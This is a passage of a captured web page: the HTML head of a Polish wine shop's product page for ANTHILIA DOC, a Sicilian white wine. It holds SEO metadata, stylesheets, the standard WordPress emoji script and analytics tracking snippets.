

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://winnyczar.pl/wina/anthilia-doc/
body_size: 16449
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://winnyczar.pl/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<link href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FontAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FontAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
				#icon_wrapper{
					position: fixed;
					top: 25%;
					right: 0px;
					z-index: 99999;
				}

			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 34px !important;

			width: 32px !important;

			height: 32px !important;

			font-size:16px !important;

			text-shadow: 2px 2px 4px #000000;


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */






/* Custom Background */


             




			</style>


<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>ANTHILIA DOC - Winny Czar</title>
<meta name="description" content="Anthilia to białe, wytrawne wina z blendu szczepu Catarratto i dodatku innych winorośli autochtonicznych. Anthilia to świeże, ale złożone wino."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://winnyczar.pl/wina/anthilia-doc/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ANTHILIA DOC - Winny Czar" />
<meta property="og:description" content="Anthilia to białe, wytrawne wina z blendu szczepu Catarratto i dodatku innych winorośli autochtonicznych. Anthilia to świeże, ale złożone wino." />
<meta property="og:url" content="https://winnyczar.pl/wina/anthilia-doc/" />
<meta property="og:site_name" content="Winny Czar" />
<meta property="og:updated_time" content="2020-12-08T16:21:14+01:00" />
<meta property="og:image" content="https://winnyczar.pl/wp-content/uploads/2020/11/9.png" />
<meta property="og:image:secure_url" content="https://winnyczar.pl/wp-content/uploads/2020/11/9.png" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="600" />
<meta property="og:image:alt" content="anthilia" />
<meta property="og:image:type" content="image/png" />
<meta property="product:price:amount" content="67" />
<meta property="product:price:currency" content="PLN" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ANTHILIA DOC - Winny Czar" />
<meta name="twitter:description" content="Anthilia to białe, wytrawne wina z blendu szczepu Catarratto i dodatku innych winorośli autochtonicznych. Anthilia to świeże, ale złożone wino." />
<meta name="twitter:image" content="https://winnyczar.pl/wp-content/uploads/2020/11/9.png" />
<meta name="twitter:label1" content="Cena" />
<meta name="twitter:data1" content="67,00&#122;&#322;" />
<meta name="twitter:label2" content="Dostępność" />
<meta name="twitter:data2" content="Na stanie" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["HomeGoodsStore","Organization"],"@id":"https://winnyczar.pl/#organization","name":"Winny Czar","url":"https://winnyczar.pl","logo":{"@type":"ImageObject","@id":"https://winnyczar.pl/#logo","url":"https://winnyczar.pl/wp-content/uploads/2020/11/logo_padding.png","contentUrl":"https://winnyczar.pl/wp-content/uploads/2020/11/logo_padding.png","caption":"Winny Czar","inLanguage":"pl-PL","width":"652","height":"405"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://winnyczar.pl/#logo"}},{"@type":"WebSite","@id":"https://winnyczar.pl/#website","url":"https://winnyczar.pl","name":"Winny Czar","publisher":{"@id":"https://winnyczar.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://winnyczar.pl/wp-content/uploads/2020/11/9.png","url":"https://winnyczar.pl/wp-content/uploads/2020/11/9.png","width":"600","height":"600","caption":"anthilia","inLanguage":"pl-PL"},{"@type":"ItemPage","@id":"https://winnyczar.pl/wina/anthilia-doc/#webpage","url":"https://winnyczar.pl/wina/anthilia-doc/","name":"ANTHILIA DOC - Winny Czar","datePublished":"2020-11-23T13:20:34+01:00","dateModified":"2020-12-08T16:21:14+01:00","isPartOf":{"@id":"https://winnyczar.pl/#website"},"primaryImageOfPage":{"@id":"https://winnyczar.pl/wp-content/uploads/2020/11/9.png"},"inLanguage":"pl-PL"},{"@type":"Product","name":"ANTHILIA DOC - Winny Czar","description":"Anthilia to bia\u0142e, wytrawne wina z blendu szczepu Catarratto i dodatku innych winoro\u015bli autochtonicznych. Anthilia to \u015bwie\u017ce, ale z\u0142o\u017cone wino.","category":"Sycylia","mainEntityOfPage":{"@id":"https://winnyczar.pl/wina/anthilia-doc/#webpage"},"offers":{"@type":"Offer","price":"67.00","priceCurrency":"PLN","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://winnyczar.pl/wina/anthilia-doc/","seller":{"@type":"Organization","@id":"https://winnyczar.pl/","name":"Winny Czar","url":"https://winnyczar.pl","logo":"https://winnyczar.pl/wp-content/uploads/2020/11/logo_padding.png"}},"additionalProperty":[{"@type":"PropertyValue","name":"pa_kategoria","value":"Bia\u0142e wytrawne"},{"@type":"PropertyValue","name":"pa_winnica","value":"Donnafugata"}],"@id":"https://winnyczar.pl/wina/anthilia-doc/#richSnippet","image":{"@id":"https://winnyczar.pl/wp-content/uploads/2020/11/9.png"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Winny Czar &raquo; Kanał z wpisami" href="https://winnyczar.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Winny Czar &raquo; Kanał z komentarzami" href="https://winnyczar.pl/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/winnyczar.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.4.7.3" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='dashicons-css'  href='https://winnyczar.pl/wp-includes/css/dashicons.min.css?ver=5.6.14' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://winnyczar.pl/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.12.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://winnyczar.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='age-gate-css'  href='https://winnyczar.pl/wp-content/plugins/age-gate/public/css/age-gate-public.css?ver=2.13.6' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-style-css'  href='https://winnyczar.pl/wp-content/plugins/dg-divi-carousel//styles/swiper.min.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='wtfdivi-user-css-css'  href='https://winnyczar.pl/wp-content/uploads/wtfdivi/wp_head.css?ver=1606140383' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.9.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://winnyczar.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.9.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css'  href='https://winnyczar.pl/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.9.220' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc-frontend-css'  href='https://winnyczar.pl/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-frontend.css?ver=3.1.6.1' type='text/css' media='all' />
<style id='ywgc-frontend-inline-css' type='text/css'>

                    #give-as-present {
                        background-color: #ffffff;
                        color:#448A85;
                    }
                    #give-as-present:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }
                    #ywgc-cancel-gift-card {
                        background-color:#ffffff;
                        color:#448A85;
                    }
                    #ywgc-cancel-gift-card:hover {
                        background-color:#ffffff;
                        color:#1A4E43;
                    }
                    .ywgc_apply_gift_card_button{
                        background-color:#448a85 !important;
                        color:#ffffff!important;
                    }
                    .ywgc_apply_gift_card_button:hover{
                        background-color:#4ac4aa!important;
                        color:#ffffff!important;
                    }
                    .ywgc_enter_code{
                        background-color:#ffffff;
                        color:#000000;
                    }
                    .ywgc_enter_code:hover{
                        background-color:#ffffff;
                        color: #000000;
                    }
                    .gift-cards-list button{
                        border: 1px solid #000000;
                    }
                    .selected_image_parent{
                        border: 2px dashed #000000 !important;
                    }
                    .ywgc-preset-image.selected_image_parent:after{
                        background-color: #000000;
                    }
                    .ywgc-predefined-amount-button.selected_button{
                        background-color: #000000;
                    }
                    .ywgc-on-sale-text{
                        color:#000000;
                    }
                    .ywgc-choose-image.ywgc-choose-template:hover{
                        background: rgba(0, 0, 0, 0.9);
                    }
                    .ywgc-choose-image.ywgc-choose-template{
                        background: rgba(0, 0, 0, 0.8);
                    }
                    .ywgc-form-preview-separator{
                        background-color: #000000;
                    }
                    .ywgc-form-preview-amount{
                        color: #000000;
                    }
                    #ywgc-manual-amount{
                        border: 1px solid #000000;
                    }
                    .ywgc-template-categories a:hover,
                    .ywgc-template-categories a.ywgc-category-selected{
                        color: #000000;
                    }
                    .ywgc-design-list-modal .ywgc-preset-image:before {
                        background-color: #000000;
                    }

           
</style>
<link rel='stylesheet' id='jquery-ui-css-css'  href='//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css?ver=5.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='ywgc_popup_style_css-css'  href='https://winnyczar.pl/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/css/ywgc-popup-style.css?ver=3.1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://winnyczar.pl/wp-content/themes/Divi/style.css?ver=4.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-carousel-styles-css'  href='https://winnyczar.pl/wp-content/plugins/dg-divi-carousel/styles/style.min.css?ver=2.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://winnyczar.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='fuse-social-script-js-extra'>
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https:\/\/winnyczar.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://winnyczar.pl/wp-content/plugins/fuse-social-floating-sidebar/inc//js/fuse_script.js?ver=1522160118' id='fuse-social-script-js'></script>
<link rel="https://api.w.org/" href="https://winnyczar.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://winnyczar.pl/wp-json/wp/v2/product/276811" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://winnyczar.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://winnyczar.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.14" />
<link rel='shortlink' href='https://winnyczar.pl/?p=276811' />
<link rel="alternate" type="application/json+oembed" href="https://winnyczar.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnyczar.pl%2Fwina%2Fanthilia-doc%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://winnyczar.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwinnyczar.pl%2Fwina%2Fanthilia-doc%2F&#038;format=xml" />
<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}

/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
	display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
    .et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
        flex: auto !important;
    }
    .et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
        margin-right: 2%; 
    }
}
</style>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6VQT4JS9XD"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6VQT4JS9XD');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '415491799578016'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" src="https://www.facebook.com/tr?id=415491799578016&amp;ev=PageView%0D%0A&amp;noscript=1">
</noscript>
<!-- End Facebook Pixel Code --><link rel="icon" href="https://winnyczar.pl/wp-content/uploads/2020/11/cropped-logo_padding-32x32.png" sizes="32x32" />
<link rel="icon" href="https://winnyczar.pl/wp-content/uploads/2020/11/cropped-logo_padding-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://winnyczar.pl/wp-content/uploads/2020/11/cropped-logo_padding-180x180.png" />
<meta name="msapplication-TileImage" content="https://winnyczar.pl/wp-content/uploads/2020/11/cropped-logo_padding-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message,.woocommerce-error,.woocommerce-info{background:#000000!important}#et_search_icon:hover,.mobile_menu_bar:before,.mobile_menu_bar:after,.et_toggle_slide_menu:after,.et-social-icon a:hover,.et_pb_sum,.et_pb_pricing li a,.et_pb_pricing_table_button,.et_overlay:before,.entry-summary p.price ins,.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price,.et_pb_member_social_links a:hover,.woocommerce .star-rating span:before,.woocommerce-page .star-rating span:before,.et_pb_widget li a:hover,.et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active,.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et_pb_gallery .et_pb_gallery_pagination ul li a.active,.wp-pagenavi span.current,.wp-pagenavi a:hover,.nav-single a,.tagged_as a,.posted_in a{color:#000000}.et_pb_contact_submit,.et_password_protected_form .et_submit_button,.et_pb_bg_layout_light .et_pb_newsletter_button,.comment-reply-link,.form-submit .et_pb_button,.et_pb_bg_layout_light .et_pb_promo_button,.et_pb_bg_layout_light .et_pb_more_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.et_pb_contact p input[type="checkbox"]:checked+label i:before,.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#000000}.footer-widget h4{color:#000000}.et-search-form,.nav li ul,.et_mobile_menu,.footer-widget li:before,.et_pb_pricing li:before,blockquote{border-color:#000000}.et_pb_counter_amount,.et_pb_featured_table .et_pb_pricing_heading,.et_quote_content,.et_link_content,.et_audio_content,.et_pb_post_slider.et_pb_bg_layout_dark,.et_slide_in_menu_container,.et_pb_contact p input[type="radio"]:checked+label i:before{background-color:#000000}a{color:#000000}#top-header,#et-secondary-nav li ul{background-color:#000000}#top-menu li a{font-size:15px}body.et_vertical_nav .container.et_search_form_container .et-search-form input{font-size:15px!important}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a,.et_color_scheme_red #top-menu li.current-menu-ancestor>a,.et_color_scheme_red #top-menu li.current-menu-item>a,.et_color_scheme_red #top-menu li.current_page_item>a,.et_color_scheme_pink #top-menu li.current-menu-ancestor>a,.et_color_scheme_pink #top-menu li.current-menu-item>a,.et_color_scheme_pink #top-menu li.current_page_item>a,.et_color_scheme_orange #top-menu li.current-menu-ancestor>a,.et_color_scheme_orange #top-menu li.current-menu-item>a,.et_color_scheme_orange #top-menu li.current_page_item>a,.et_color_scheme_green #top-menu li.current-menu-ancestor>a,.et_color_scheme_green #top-menu li.current-menu-item>a,.et_color_scheme_green #top-menu li.current_page_item>a{color:#000000}#footer-widgets .footer-widget a,#footer-widgets .footer-widget li a,#footer-widgets .footer-widget li a:hover{color:#ffffff}.footer-widget{color:#ffffff}#main-footer .footer-widget h4{color:#9b9b9b}.footer-widget li:before{border-color:#9b9b9b}body .et_pb_button,.woocommerce a.button.alt,.woocommerce-page a.button.alt,.woocommerce button.button.alt,.woocommerce button.button.alt.disabled,.woocommerce-page button.button.alt,.woocommerce-page button.button.alt.disabled,.woocommerce input.button.alt,.woocommerce-page input.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page #respond input#submit.alt,.woocommerce #content input.button.alt,.woocommerce-page #content input.button.alt,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce-message a.button.wc-forward{font-size:18px;background-color:#0e2e36;border-width:0px!important;border-radius:0px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button,.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button{color:#ffffff}body .et_pb_button:after,.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after{font-size:28.8px}body .et_pb_button:hover,.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce 